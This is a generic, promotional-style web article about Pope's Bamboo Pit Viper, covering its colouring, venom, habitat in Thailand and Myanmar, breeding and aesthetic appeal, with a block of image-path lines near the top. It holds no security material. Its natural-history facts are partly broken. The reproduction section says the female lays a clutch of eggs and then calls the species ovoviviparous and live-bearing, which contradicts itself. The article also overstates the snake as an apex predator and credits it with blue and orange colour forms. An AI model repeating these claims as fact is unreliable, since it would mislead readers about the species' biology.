Pope’s Bamboo Pit Viper (Trimeresurus popeiorum) is a strikingly beautiful snake species that can be found in the lush forests of Southeast Asia. Named after the renowned herpetologist Clifford Pope, this vibrant serpent captivates both scientists and nature enthusiasts with its unique appearance and intriguing behavior. Let us delve into the enigmatic world of Pope’s Bamboo Pit Viper and explore what makes it such a fascinating creature.















Appearance
With its vibrant colors and intricate patterns, Pope’s Bamboo Pit Viper stands out as a true marvel of nature. It showcases an impressive range of color variations, from striking green and yellow hues to vibrant blues and oranges. The snake’s body is adorned with scales that form an exquisite pattern, providing excellent camouflage within its natural habitat. This extraordinary coloration serves multiple purposes, including camouflage and signaling to potential predators or rivals.
Venomous Adaptation
Like other pit vipers, Pope’s Bamboo Pit Viper possesses a venomous bite. The snake’s venom contains a cocktail of toxins that are primarily used for subduing prey. While these snakes can be dangerous, they are not inherently aggressive towards humans and will typically retreat if given the opportunity. Their venom, however, poses a potential threat to small mammals, birds, and reptiles, making them efficient hunters within their ecosystem.
Ecological Niche
Pope’s Bamboo Pit Viper plays a crucial role in its environment as an apex predator. It primarily inhabits the dense forests and bamboo thickets of Southeast Asia, where it preys on a variety of small animals. Its slender body allows it to maneuver effortlessly through the vegetation, enabling successful ambushes on unsuspecting prey. By regulating the population of smaller animals, Pope’s Bamboo Pit Viper helps maintain the delicate balance of the ecosystem it calls home.
Reproduction and Behavior
Breeding in Pope’s Bamboo Pit Viper occurs during specific times of the year, triggered by environmental cues such as changes in temperature and rainfall patterns. During courtship, males engage in elaborate displays to attract females. These displays involve intricate body movements, tongue flicking, and vibrational signaling. Once a female is enticed, the pair engages in a mating ritual, after which the female lays a clutch of eggs. Unlike some snake species, Pope’s Bamboo Pit Viper is ovoviviparous, meaning the eggs develop and hatch internally before the female gives birth to live young.
Habitat and Range
Pope’s Bamboo Pit Viper is predominantly found in the rainforests of Thailand, Myanmar, and adjacent regions. These snakes have adapted to the dense vegetation of their habitat, often found perched on branches or coiled amidst bamboo foliage. This reliance on bamboo for both shelter and hunting is reflected in their common name, emphasizing the intimate connection they share with their environment.
Aesthetic Value
Beyond their ecological significance, Pope’s Bamboo Pit Viper holds a special place in the realm of natural beauty. Their vibrant colors, intricate patterns, and graceful movements make them a popular subject of fascination for nature photographers and snake enthusiasts alike. This species stands as a testament to the intricate tapestry of life on Earth, where even the most fearsome creatures can exude a sense of elegance and awe-inspiring allure.
Final Thought
Pope’s Bamboo Pit Viper is a remarkable snake species that captivates with its stunning appearance and intriguing behavior. From its vibrant colors to its venomous adaptation, this snake showcases the wonders of nature’s diversity. While Pope’s Bamboo Pit Viper serves a crucial role in its ecosystem as an apex predator, it also stands as a living testament to the profound beauty found in the natural world. As we continue to explore and appreciate the wonders of our planet, let us remember to preserve and protect the delicate balance that allows such extraordinary creatures to thrive.
